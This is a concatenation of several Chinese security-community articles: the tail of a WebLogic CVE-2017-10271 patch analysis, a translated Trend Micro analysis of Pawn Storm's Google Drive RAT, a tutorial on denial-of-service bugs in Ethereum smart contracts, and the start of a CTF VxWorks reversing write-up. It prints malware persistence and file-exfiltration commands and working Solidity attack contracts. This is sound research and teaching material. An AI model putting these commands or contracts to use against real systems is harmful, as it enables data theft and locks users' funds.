throw new IllegalStateException(“Parser Exception”, var7);
}
}
上面这个是CVE-2017-3506的补丁,再对xml解析时,如果qName的值是Object时将抛出异常,采用的黑名单的方式。所以就出现了今天的分析的CVE-2017-10271。
public void startElement(String uri, StringlocalName, String qName, Attributes attributes) throws SAXException {
if(qName.equalsIgnoreCase(“object”)){
throw newIllegalStateException(“Invalid element qName:object”);
} else if(qName.equalsIgnoreCase(“new”)){
throw newIllegalStateException(“Invalid element qName:new”);
} else if(qName.equalsIgnoreCase(“method”)){
throw newIllegalStateException(“Invalid element qName:method”);
} else {
if(qName.equalsIgnoreCase(“void”)) {
for(int attClass = 0; attClass< attributes.getLength(); ++attClass) {
if(!”index”.equalsIgnoreCase(attributes.getQName(attClass))) {
throw newIllegalStateException(“Invalid attribute for element void:” +attributes.getQName(attClass));
}
}
}
上面是CVE-2017-10271补丁,分别对 Object new method void进行了判断,进行了防护。导致poc攻击失效。
## 0x07总结
CVE-2017-3506因为黑名单,导致可以绕过命令执行。所以感觉黑名单这个东西到底还是不靠谱。所以建议大家以后还是在能使用白名单的情况下,尽可能的去使用白名单。从而大大的降低被攻击的风险。 | 社区文章 |
**译者:知道创宇404实验室翻译组
原文链接:<https://www.trendmicro.com/en_us/research/20/l/pawn-storm-lack-of-sophistication-as-a-strategy.html>**
## 前言
远程访问木马(RAT)的防御者不会立即辨别这是来自APT黑客的恶意软件。同样,网络服务(例如电子邮件、Microsoft
Autodiscover、SMB、LDAP和SQL)的恶意攻击也是如此。在2020年,APT黑客组织Pawn Storm使用非复杂的攻击方法。
2020年,Pawn
Storm黑客组织传播了Google云端硬盘和IMAP远程访问木马(RAT)进行网络攻击,目标群体包括外交部、大使馆、国防工业和军事部门以及世界各地的各行业。该组织还通过网络攻击窃取公司电子邮件帐户的凭据,还利用IMAP
RAT恶意软件对军方和政府相关的电子邮件地址进行了硬编码,与计算机进行通信。最近,挪威当局宣布Pawn
Storm黑客组织通过网络攻击[入侵了挪威议会](https://pst.no/alle-artikler/pressemeldinger/datainnbruddet-mot-stortinget-er-ferdig-etterforsket/) 。
恶意软件的后续版本揭露了黑客的发展趋势。仅使用样本很难将这些恶意软件归因于Pawn Storm。但基于对Pawn
Storm活动的长期监控,我们对这些样本进行了归属分类。
## Pawn Storm活动回顾:
**损害中东用户的帐户**
我们一直密切监控Pawn
Storm的活动,在2020年3月发布了[最新研究](https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/probing-pawn-storm-cyberespionage-campaign-through-scanning-credential-phishing-and-more#:~:text=Since May 2019%2C Pawn Storm,companies in
the Middle East.&text=The campaigns included spam waves,States%2C Russia%2C
and Iran.)上,我们分享了被Pawn
Storm严重攻击的帐户(主要在中东)。中东的攻击活动在2020年仍在继续。在2020年12月上旬,该组织使用VPN服务连接到受感染的云服务器,使用云服务器连接到商业电子邮件服务提供商,登录到阿曼一家养鸡场的受感染电子邮件帐户,向全球目标发送了网络钓鱼垃圾邮件。这表明Pawn
Storm黑客在多个级别上模糊了其攻击轨迹。
中东各种受感染电子邮件帐户的滥用始于2019年5月,并一直持续到今天。自2020年8月以来,他们不再发送网络钓鱼电子邮件,而是利用IMAP
RAT中受损系统进行通信。
**暴力网络攻击**
我们认为Pawn Storm通过对网络服务(例如电子邮件、LDAP、Microsoft
Autodiscover、SMB和SQL)的攻击来破坏电子邮件帐户。例如,在2020年5月,Pawn
Storm在TCP端口445和1433上扫描了包括来自欧洲国防工业IP地址,这可能是为了寻找易受攻击的SMB和SQL服务器的凭证。2020年8月,Pawn
Storm还从专用IP地址向全球LDAP服务器发送了UDP探测。
在2020年,Pawn
Storm试图通过在Tor和VPN服务器上攻击流量以掩藏踪迹。然而,这并不足以隐藏这些活动。在Microsoft[一篇](https://www.microsoft.com/security/blog/2020/09/10/strontium-detecting-new-patters-credential-harvesting/)有关通过Tor强行使用Office365凭据的[文章中](https://www.microsoft.com/security/blog/2020/09/10/strontium-detecting-new-patters-credential-harvesting/),Microsoft将活动归因于Strontium,这是Pawn
Storm的另一个名称。我们在2020年初撰写了[有关攻击的文章](https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/probing-pawn-storm-cyberespionage-campaign-through-scanning-credential-phishing-and-more#:~:text=Since May 2019%2C Pawn Storm,companies in
the Middle East.&text=The campaigns included spam waves,States%2C Russia%2C
and Iran.)。这些攻击始于2019年,我们可以将全球Microsoft
Autodiscover服务器的广泛探测与高可信度指标进行关联,将其归咎于Pawn Storm黑客组织。
为说明Pawn Storm黑客组织的网络钓鱼攻击中恶意软件的简单性,我们通过以下示例进行描述:
Google Drive RAT的技术分析 :
图1.来自Pawn
Storm的网络钓鱼电子邮件–于2020年8月收集
从2020年8月开始,Pawn
Storm发送了几封带有恶意RAR附件的网络钓鱼电子邮件。在我们收到的最早的样本中,有两个几乎相同的RAR文件,其中包含一个名为info.exe的文件。这两个版本的info.exe文件都是自解压存档(SFX),它们提取并执行两个文件:decrypt.exe和gdrive.exe。
**c4a61b581890f575ba0586cf6d7d7d3e0c7603ca40915833d6746326685282b7**
installing
* crypto.exe – 661d4a0d877bac9b813769a85c01bce274a77b29ccbd4b71e5b92df3c425b93b
* gdrive.exe – cbd9cb7b69f864ce8bae983ececb7cf8627f9c17fdaba74bd39baa5cdf605f79
**3fd45b9b33ff5b6363ba0013178572723b0a912deb8235a951aa3f0aa3142509**
installing
* crypto.exe – 661d4a0d877bac9b813769a85c01bce274a77b29ccbd4b71e5b92df3c425b93b
* gdrive.exe – 2060f1e108f5feb5790320c38931e3dc6c7224edf925bf6f1840351578bbf9cc
## 诱饵文件
我们注意到文件crypto.exe是一个诱饵文件,执行info.exe后,它将运行。该应用程序仅显示一个消息框,用户可以在其中键入用于解密的密码。检查此文件的反汇编可以发现,只有在主应用程序上输入密码后,它才会显示另一个消息框。
图2-3.crypto.exe显示的消息框
关闭此应用程序后,SFX归档文件将执行文件gdrive.exe。gdrive.exe的不同版本几乎相同,只是在受害者的ID上对base64编码的文件2060f1e108f5feb5790320c38931e3dc6c7224edf925bf6f1840351578bbf9cc进行了少量添加。
图4.显示comp_id的Drive.exe代码片段
图5.显示comp_id和base64编码的Drive.exe代码片段
### **初始运行**
该恶意软件要做的第一件事是将其复制到启动目录中以保持持久性,使用以下命令通过cmd.exe完成此操作:
move /Y "{malware_location}"
"C:\Users{username}\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\gdrive.exe"
每次恶意软件使用cmd.exe运行命令时,执行命令的标准输出(STDOUT)都会通过管道传输并以以下文件名格式写入Google云端硬盘帐户:
* {utcnow} _report_ {受害者的身份证}
图6.代码片段显示了命令的执行
用于读写攻击者的Google云端硬盘帐户的客户端密钥和令牌已硬编码在恶意软件本身上。

图7-8.显示客户端密钥和令牌的代码片段
通过Google云端硬盘发送回信息,黑客可以检查执行该恶意软件的计算机是否是为目标受害者。
### 接收命令和数据泄露
该漫游器每20分钟检查一次Google云端硬盘中的文件。如果存在具有相应文件名格式的文件(cmd_
{受害者的ID}),它将下载该文件并将其内容作为批处理文件运行。
图9.代码片段显示等待命令
同样,命令的STDOUT将被写回到Google云端硬盘。以Google云端硬盘作为命令与控制(C&C)服务器,这可以作为攻击者的反向外壳。从Google云端硬盘收到的命令文件一旦下载,也会被删除。
图10.显示readFile的代码片段
使用上面提到的“反向外壳”方法,黑客可以使用以下命令来窃取数据/文档:
powershell -command
"[Convert]::ToBase64String([IO.File]::ReadAllBytes('{filename}')
图11.代码片段显示了数据的渗漏
具有文件名Google
Drivemonitor.exe(0b94e123f6586967819fa247cdd58779b1120ef93fa1ea1de70dffc898054a09)的辅助负载是键盘记录程序,收集的击键存储在与执行恶意软件相同的目录中。
图12.显示关键日志的代码片段
此辅助有效负载不具有将收集的击键上传回攻击者的任何功能。但由于主要的恶意软件充当“反向外壳”,因此黑客可以在后期取回收集的击键。最终,黑客对恶意软件进行了改进加密。
## IOCs
IP地址
**IP地址** | **描述** | **有效日期**
---|---|---
34.243.239.199([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=34.243.239.199))
| 连接到受感染帐户的电子邮件服务器。IP地址可能已被Pawn Storm破坏。 | 2020年10月29日– 2020年12月8日
74.208.228.186([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=74.208.228.186))
| 连接到受感染帐户的电子邮件服务器。IP地址可能已被Pawn Storm破坏。 | 2020年10月15日– 2020年12月14日
193.56.28.25([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=193.56.28.25))
| 扫描TCP端口445和1433 | 2020年5月21日至5月26日
195.191.235.155([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=195.191.235.155))
| 扫描UDP端口389 | 2020年8月22日
**SHA256** | **Filename** | **Description** | **Trend Micro Pattern
Detection** | **Trend Micro Machine Learning Detection**
---|---|---|---|---
c4a61b581890f575ba0586cf6d7d7d3e0c7603ca40915833d6746326685282b7 | info.exe |
Google Drive RAT | Trojan.MSIL.DRIVEOCEAN.A | Troj.Win32.TRX.XXPE50FSX005
3fd45b9b33ff5b6363ba0013178572723b0a912deb8235a951aa3f0aa3142509 | info.exe |
Google Drive RAT | Trojan.MSIL.DRIVEOCEAN.A | Troj.Win32.TRX.XXPE50FSX005
cbd9cb7b69f864ce8bae983ececb7cf8627f9c17fdaba74bd39baa5cdf605f79 | gdrive.exe
| Google Drive RAT | Trojan.MSIL.DRIVEOCEAN.A | Troj.Win32.TRX.XXPE50FFF039
2060f1e108f5feb5790320c38931e3dc6c7224edf925bf6f1840351578bbf9cc | gdrive.exe
| Google Drive RAT | Trojan.MSIL.DRIVEOCEAN.A | Troj.Win32.TRX.XXPE50FFF039
f364729450cb91b2a4c4e378c08e555137028c63480a221bb70e7e179a03f5cc | gdrive.exe
| Google Drive RAT | Trojan.MSIL.DRIVEOCEAN.A | N/A
e3894693eff6a2ae4fa8a8134b846c2acaf5649cd61e71b1139088d97e54236d | info.exe |
IMAP RAT | Trojan.MSIL.OCEANMAP.A | Troj.Win32.TRX.XXPE50FSX005
83fbd76d298253932aa3e3a9bc48c201fe0b7089f0a7803e68f41792c05c5279 |
decrypt_v2.4.exe | IMAP RAT | Trojan.MSIL.OCEANMAP.A |
Troj.Win32.TRX.XXPE50FSX005
fe00bd6fba209a347acf296887b10d2574c426fa962b6d4d94c34b384d15f0f1 | email.exe |
IMAP RAT | Trojan.MSIL.OCEANMAP.A | Troj.Win32.TRX.XXPE50FFF039
b61e0f68772f3557024325f3a05e4edb940dbbe380af00f3bdaaaeabda308e72 | igmtSX.exe
| IMAP RAT | Trojan.MSIL.OCEANMAP.A | Troj.Win32.TRX.XXPE50FFF039
c8b6291fc7b6339d545cbfa99256e26de26fff5f928fef5157999d121fe46135 | igmtSX.exe
| IMAP RAT | Trojan.MSIL.OCEANMAP.A | Troj.Win32.TRX.XXPE50FFF039
50b000a7d61885591ba4ec9df1a0a223dbceb1ac2facafcef3d65c8cbbd64d46 | email.exe |
IMAP RAT | Trojan.MSIL.OCEANMAP.A | Troj.Win32.TRX.XXPE50FFF039
3384a9ef3438bf5ec89f268000cc7c83f15e3cdf746d6a93945add300423f756 | email.exe |
IMAP RAT | Trojan.MSIL.OCEANMAP.A | Troj.Win32.TRX.XXPE50FFF039
abf0c2538b2f9d38c98b422ea149983ca95819aa6ebdac97eae777ea8ba4ca8c | email.exe |
IMAP RAT | Trojan.MSIL.OCEANMAP.A | Troj.Win32.TRX.XXPE50FFF039
faf8db358e5d3dbe2eb9968d8b19f595f45991d938427124161f5ed45ac958d5 | email.exe |
IMAP RAT | Trojan.MSIL.OCEANMAP.A | Troj.Win32.TRX.XXPE50FFF039
4c1b8d070885e92d61b72dc9424d9b260046f83daf00d93d3121df9ed669a5f9 | email.exe |
IMAP RAT | Trojan.MSIL.OCEANMAP.A | Troj.Win32.TRX.XXPE50FFF039
770206424b8def9f6817991e9a5e88dc5bee0adb54fc7ec470b53c847154c22b | email.exe |
IMAP RAT | Trojan.MSIL.OCEANMAP.A | Troj.Win32.TRX.XXPE50FFF039
6fb2facdb906fc647ab96135ce2ca7434476fb4f87c097b83fd1dd4e045d4e47 | email.exe |
IMAP RAT | Trojan.MSIL.OCEANMAP.A | Troj.Win32.TRX.XXPE50FFF039
31577308ac62fd29d3159118d1f552b28a56a9c039fef1d3337c9700a3773cbf | photos.exe
| IMAP RAT | Trojan.MSIL.OCEANMAP.A | N/A
661d4a0d877bac9b813769a85c01bce274a77b29ccbd4b71e5b92df3c425b93b | decrypt.exe
| decoy file | N/A | N/A
0b94e123f6586967819fa247cdd58779b1120ef93fa1ea1de70dffc898054a09 | Google
Drivemonitor.exe | keylogger | TrojanSpy.MSIL.KEYLOGGR.WLDG | N/A
* * * | 社区文章 |
# 0x01 前言
拒绝服务漏洞,简称DOS,是一种旨在破坏正常的服务,使得服务中断或者暂停,导致用户无法访问或者使用服务
同时在智能合约中也可能存在拒绝服务漏洞,使得发生锁币,无法正常竞拍等等现象发生,从而带来恶劣的影响。
# 0x02 预备知识
本部分简略介绍应该掌握的知识点
* Send,Transfer
* Call,Delegatecall,Callcode
* 函数修饰关键词
* Require,Revert
* 合约继承
* 数组和映射
* gas费率
# 0x03 已知漏洞类型
本部分将归纳出现的拒绝服务漏洞类型
1. 未设定gas费率的外部调用
2. 依赖外部的调用进展
3. owner错误操作
4. 数组或映射过长
5. 逻辑设计错误
6. 缺少依赖库
下面将结合简单的示例或真实存在的受害合约进行分析
# 0x04 未设定gas费率的外部调用
在合约中你可能想要通过call调用去执行某些东西的时候,因为未设定gas费率导致可能发生恶意的调用。
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
import '@openzeppelin/contracts/math/SafeMath.sol';
contract Denial {
using SafeMath for uint256;
address public partner; // withdrawal partner - pay the gas, split the withdraw
address payable public constant owner = address(0xA9E);
uint timeLastWithdrawn;
mapping(address => uint) withdrawPartnerBalances; // keep track of partners balances
function setWithdrawPartner(address _partner) public {
partner = _partner;
}
// withdraw 1% to recipient and 1% to owner
function withdraw() public {
uint amountToSend = address(this).balance.div(100);
// perform a call without checking return
// The recipient can revert, the owner will still get their share
partner.call.value(amountToSend)("");
owner.transfer(amountToSend);
// keep track of last withdrawal time
timeLastWithdrawn = now;
withdrawPartnerBalances[partner] = withdrawPartnerBalances[partner].add(amountToSend);
}
// allow deposit of funds
fallback() external payable {}
// convenience function
function contractBalance() public view returns (uint) {
return address(this).balance;
}
}
从合约的代码中我们很容易发现这里存在一个重入漏洞,所以可以通过部署了一个利用重入漏洞的合约,把gas直接消耗光,那么owner
自然收不到钱了,从而造成DOS。
contract Attack{
address instance_address = instance_address_here;
Denial target = Denial(instance_address);
function hack() public {
target.setWithdrawPartner(address(this));
target.withdraw();
}
function () payable public {
target.withdraw();
}
}
或者assert 函数触发异常之后会消耗所有可用的 gas,消耗了所有的 gas 那就没法转账了
contract Attack{
address instance_address = instance_address_here;
Denial target = Denial(instance_address);
function hack() public {
target.setWithdrawPartner(address(this));
target.withdraw();
}
function () payable public {
assert(0==1);
}
}
# 0x05 依赖外部的调用进展
这类漏洞常见于竞拍的合约当中,你的想法是如果有人出价高于现阶段的价格,就把当前的竞拍者的token退还给他,再去更新竞拍者,殊不知transfer函数执行失败后,亦会使下面的步骤无法执行。
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
contract King {
address payable king;
uint public prize;
address payable public owner;
constructor() public payable {
owner = msg.sender;
king = msg.sender;
prize = msg.value;
}
fallback() external payable {
require(msg.value >= prize || msg.sender == owner);
king.transfer(msg.value);
king = msg.sender;
prize = msg.value;
}
function _king() public view returns (address payable) {
return king;
}
}
谁发送大于 king 的金额就能成为新的 king,但是要先把之前的国王的钱退回去才能更改 king。只要我们一直不接受退回的奖金,那我们就能够一直保持
king 的身份,那就把合约的fallback函数不弄成payable就能一直不接受了。当然第一步是先成为King
pragma solidity ^0.4.18;
contract Attacker{
constructor(address target) public payable{
target.call.gas(1000000).value(msg.value)();
}
}
//未定义fallback函数,就没有payable修饰
# 0x06 owner错误操作
本类型涉及到函数修饰关键词的使用,owner可以设定合约的当前状态,因为错误的操作使得当前合约的状态设置为不可交易,出现非主观的拒绝服务。将令牌系统理解为股市,有时需要进行休市操作。
pragma solidity ^0.4.24;
contract error{
address owner;
bool activestatus;
modifier onlyowner{
require(msg.sender==owner);
_;
}
modifier active{
require(activestatus);
_;
}
function activecontract() onlyowner{
activestatus = true;
}
function inactivecontract() onlyowner{
activestatus = false;
}
function transfer() active{
}
}
如果owner调用了inactivecontract函数,使得activestatus变成false
之后所有被active修饰的函数都无法调用,无法通过require判定
令牌生态系统的整个操作取决于一个地址,这是非常危险的
# 0x07 数组或映射过长
本类型的漏洞存在于利益分发合约,类似于公司给股东的分红,但是由于以太坊区块有gas费率交易上限,如果数组过大会导致操作执行的gas远远超出上限,从而导致交易失败,也就无法分红
contract DistributeTokens {
address public owner; // gets set somewhere
address[] investors; // array of investors
uint[] investorTokens; // the amount of tokens each investor gets
// ... extra functionality, including transfertoken()
function invest() public payable {
investors.push(msg.sender);
investorTokens.push(msg.value * 5); // 5 times the wei sent
}
function distribute() public {
require(msg.sender == owner); // only owner
for(uint i = 0; i < investors.length; i++) {
// here transferToken(to,amount) transfers "amount" of tokens to the address "to"
transferToken(investors[i],investorTokens[i]);
}
}
}
该漏洞的另一个关键点在于循环遍历的数组可以被人为扩充
在distribute()函数中使用的循环数组的扩充在invert()函数里面,但是invert()函数是public属性,也就意味着可以创建很多的用户账户,让数组变得非常大,从而使distribute()函数因为超出以太坊区块gas费率上限而无法成功执行
# 0x08 依赖库问题
依赖外部的合约库。如果外部合约的库被删除,那么所有依赖库的合约服务都无法使用。有些合约用于接受ether,并转账给其他地址。但是,这些合约本身并没有自己实现一个转账函数,而是通过delegatecall去调用一些其他合约中的转账函数去实现转账的功能。
万一这些提供转账功能的合约执行suicide或self-destruct操作的话,那么,通过delegatecall调用转账功能的合约就有可能发生ether被冻结的情况
Parity 钱包遭受的第二次攻击是一个很好的例子。
Parity 钱包提供了多签钱包的库合约。当库合约的函数被 delegatecall 调用时,它是运行在调用方(即:用户多签合约)的上下文里,像
m_numOwners 这样的变量都来自于用户多签合约的上下文。另外,为了能被用户合约调用,这些库合约的初始化函数都是public的。
库合约本质上也不过是另外一个智能合约,这次攻击调用使用的是库合约本身的上下文,对调用者而言这个库合约是未经初始化的。
攻击流程
1.攻击者调用初始化函数把自己设置为库合约的 owner。
2.攻击者调用 kill() 函数,把库合约删除,所有的 ether 就被冻结了
# 0x09 逻辑设计错误
本类型漏洞分析Edgeware锁仓合约的拒绝服务漏洞
Edgeware锁仓合约可以理解为你往银行里定期存款,之后会给你收益,关键点在于发送token后要进行lock操作,把你的资金锁起来,暂时无法提现,本类型漏洞会导致参与者lock失败,从而无法获得收益。
关键代码
function lock(Term term, bytes calldata edgewareAddr, bool isValidator)
external
payable
didStart
didNotEnd
{
uint256 eth = msg.value;
address owner = msg.sender;
uint256 unlockTime = unlockTimeForTerm(term);
// Create ETH lock contract
Lock lockAddr = (new Lock).value(eth)(owner, unlockTime);
// ensure lock contract has at least all the ETH, or fail
assert(address(lockAddr).balance >= msg.value);
emit Locked(owner, eth, lockAddr, term, edgewareAddr, isValidator, now);
}
assert(address(lockAddr).balance >= msg.value);
这段代码做了强制判断:属于参与者的 Lock 合约的金额必须等于参与者锁仓时发送的金额,如果不等于,意味着 lock 失败,这个失败会导致参与者的
Lock 合约“瘫痪”而形成“拒绝服务”,直接后果就是:假如攻击持续着,Edgeware 这个 Lockdrop 机制将不再可用。
但这个漏洞对参与者的资金无影响。那么,什么情况下会导致“address(lockAddr).balance 不等于 msg.value”
攻击者如果能提前推测出参与者的 Lock 合约地址就行(这在以太坊黄皮书里有明确介绍,可以计算出来),此时攻击者只需提前往参与者的 Lock
合约地址随便转点 ETH 就好,就会导致参与者无法lock从而无法获取收益
# 0x0a 防御措施
* 未设定gas费率的外部调用
使用call函数时可以调试出执行操作需要的大致gas费率,在call函数指定稍大一些费率,避免攻击发生。
* 依赖外部的调用进展
在竞拍合约中尽量让合约参与者自提参与竞拍的token,其次如果确实需要对外部函数调用的结果进行处理才能进入新的状态,请考虑外部调用可能一直失败的情况,也可以添加基于时间的操作,防止外部函数调用一直无法满足require判断。
* owner错误操作
建议设计多个owner地址,避免密钥遗失等问题发生时,导致合约被锁,同时一个综合系统中只有一个绝对权限的管理员是极其不安全的。
* 数组或映射过长
避免需要循环操作的数组或映射能够被外部调用,同时在合理的增长过程,可以采用分区块处理的方式,避免数组或映射过大失败。
* 依赖库问题
继承库合约后,对于可以改变指智能合约存储状态的函数,尽量采取重写的方式,避免被恶意调用。特别是owner修饰词,转账函数。
* 逻辑设计错误
合约正式上链之前一定要进行审计,避免未知的情况发生。特别是判断条件,慎之又慎。之前的有一个案例
require(msg.sender==owner);
require(msg.sender!=owner);
本应该是上面的写法却写成了下面的代码。 | 社区文章 |
# realworld CTF 20-21 easy_work
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 题目分析
### 1.1 安全措施
解压fd.img文件得到vxwroks内核文件,通过分析可以发现,该内核文件为vxworks6.9,缺少符号表。
未开启任何保护措施。
### 1.2 静态分析内核文件
发现特殊字符,经过初步判断此题应该是基于vxworks内核的私有协议分析题目,自定义该私有协议为PKT,通过与有符号表的vxworks6.9内核固件进行比对,发现该内核文件中缺失很多工具,导致无法直接获取shell接口。
进入可以发现加密操作:
经过逆向分析可以还原该部分函数过程:
int parpare()
{
int result; // eax
ip_addr = malloc(20u);
memcpy(ip_addr, a192168251, 0xEu); // 设置IP地址
ip_len = (int)malloc(4u);
*(_DWORD *)ip_len = 0x14; // 设置IP地址长度
port = (int)malloc(4u);
*(_WORD *)port = 0x1234; // 设置PORT
BEAT = malloc(5u);
strcpy((char *)BEAT, "beat");
len_4 = (int)malloc(4u);
*(_DWORD *)len_4 = 4;
key_init = malloc(0x10u);
memcpy(key_init, &Key_init, 0x10u);// 0x4d251f: init{ 01234567 89abcdef fedcba98 76543210}
AES_init_ctx((int)&CTX, (int)key_init);
password1 = malloc(0xFu);
strcpy((char *)password1, "dorimifasolaxi"); // 设置IV
dword_4E265C = (int)malloc(4u);
result = dword_4E265C;
*(_DWORD *)dword_4E265C = 15;
return result;
}
经过分析可以发现该过程是初始化一些参数,包括设置ip地址,ip地址长度,端口号,秘钥参数,IV向量等参数。
进入接收数据包的函数,自定义命名为recv_pkt()函数,经过逆向比对分析可以还原该私有协议的交互过程,此PKT协议使用了vxworks独有的套接字zbuf,但是与socket套接字类似,只是参数使用和交互过程上有一些区别,后面会附上zbuf套接字的使用方法。
int recv_pkt()
{
int RecvBuff; // [esp+18h] [ebp-60h] BYREF
char ipaddr[18]; // [esp+1Eh] [ebp-5Ah] BYREF
socklen_t sockAddrSize; // [esp+30h] [ebp-48h] BYREF
caddr_t recvBuff; // [esp+34h] [ebp-44h] BYREF
sockaddr clientAddr; // [esp+44h] [ebp-34h] BYREF
struct sockaddr server_addr; // [esp+54h] [ebp-24h] BYREF
int Recvlen; // [esp+64h] [ebp-14h] BYREF
int Recvfd; // [esp+68h] [ebp-10h]
int server_sockfd; // [esp+6Ch] [ebp-Ch]
unsigned int encoded_crc32; // [esp+74h] [ebp-4h]
sockAddrSize = 0x10;
bzero(&server_addr, 0x10u);
server_addr.sa_family = 0x210; // AF_INET
*(_WORD *)server_addr.sa_data = 53767; // PORT
*(_DWORD *)&server_addr.sa_data[2] = 0; // ipaddr
parpare(); //初始化参数
server_sockfd = socket(2, 2, 0);//创建TCP流socket
if ( server_sockfd != -1 )
{
if ( bind(server_sockfd, &server_addr, sockAddrSize) == -1 )//监听
{
perror(aBind);
close(server_sockfd);
return -1;
}
while ( 1 )
{
while ( 1 )
{
do
{
do
Recvfd = zbufSockRecvfrom(server_sockfd, 0, &Recvlen, &clientAddr, (int)&sockAddrSize); //接收远程数据包
while ( !Recvfd );
}
while ( Recvlen <= 0 );
memset(encrypt_message, 0, 2048);
sprintf_1(*(int *)&clientAddr.sa_data[2], (int)ipaddr);//提取客户端信息IP
printf(
"RECV PKT FROM (%s, port %d):\n",
ipaddr,
(unsigned __int16)(*(_WORD *)clientAddr.sa_data << 8) | HIBYTE(*(_WORD *)clientAddr.sa_data));
if ( (unsigned int)Recvlen > 0xF && Recvlen <= 2047 )
break;
LABEL_11:
perror(aWrongPktFormat);
zbufDelete(Recvfd);
}
zbufExtractCopy(Recvfd, 0, 0, (char *)&recvBuff, 0x10);// 从接收报文的ZBUF中提取客户端的请求信息
zbufCut(Recvfd, 0, 0, 16); // 去掉提取的16字节数据
encoded_crc32 = 0;
RecvBuff = 0;
encoded_crc32 = crc32(0, (char *)&recvBuff, 12);// crc32加密
encoded_crc32 = crc32(encoded_crc32, (char *)&RecvBuff, 4);//crc加密验证
Recvlen -= 16;
if ( (unsigned __int16)recvBuff.klen == Recvlen && Recvlen > 0 )
{
sub_40EB4C(Recvfd, 0, 0, Recvlen, (int)encrypt_message);
encoded_crc32 = crc32(encoded_crc32, encrypt_message, Recvlen);//
if ( recvBuff.encode_crc32 != encoded_crc32 )
goto LABEL_11;
memset((char *)(Recvlen + 0x504200), 0, 1);
take_packet((int)encrypt_message, Recvlen, (int)&recvBuff);//数据包处理函数
}
else
{
printf("?");
}
zbufDelete(Recvfd);
}
}
perror(s);
return -1;
}
经过分析该过程有一个加解密过程,发送的数据包需要经过CRC32加密并且校验通过才可以通过验证,真正处理数据包的函数为sub_40f735,此处命名为take_packet()函数,经过逆向分析可以得到如下过程。
int __cdecl take_packet(int encrypt_message, unsigned __int16 RecvLen, int RecvBuff)
{
int v4; // [esp+10h] [ebp-18h]
unsigned __int16 v5; // [esp+14h] [ebp-14h]
char v6[8]; // [esp+18h] [ebp-10h] BYREF
int v7; // [esp+20h] [ebp-8h]
int v8; // [esp+24h] [ebp-4h]
v5 = RecvLen;
clock_gettime(0, v6);
if ( *(_DWORD *)RecvBuff != 0x4B5C6D7E ) // magic校验
return -3;
if ( *(_BYTE *)(RecvBuff + 7) ) //数据包第7bit不为0,case2
{
if ( *(_BYTE *)(RecvBuff + 7) == 1 ) //数据包第7bit为1
{
if ( *(_BYTE *)(RecvBuff + 6) != 2 && *(_BYTE *)(RecvBuff + 6) != 1 && *(_BYTE *)(RecvBuff + 6) ) //数据包第6bit只能选2,1,0,case1
return -2;
xor_0x77(encrypt_message, RecvLen);//做异或
}
else
{
if ( *(_BYTE *)(RecvBuff + 7) != 2 )//数据包第7bit为2报错
return -16;
